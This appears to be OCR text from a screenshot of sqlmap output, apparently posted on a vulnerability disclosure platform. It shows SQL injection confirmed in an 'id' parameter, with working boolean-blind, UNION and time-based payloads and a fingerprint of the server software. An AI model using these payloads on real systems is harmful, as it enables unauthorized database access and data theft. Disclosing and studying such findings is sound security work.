 [15:27:53] [INFO] resuming back-end DBMS 'mysql'
[15:27:53] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=213' AND 7304=7304 AND 'DxKy'='DxKy
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: id=213' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(
x3a7776703a,0x614163664f704d675269,0x3a7375693a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=213' AND SLEEP(5) AND 'KbSi'='KbSi
---
[15:27:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
www.wooyun.org
back-end DBMS: MySQL 5.0.11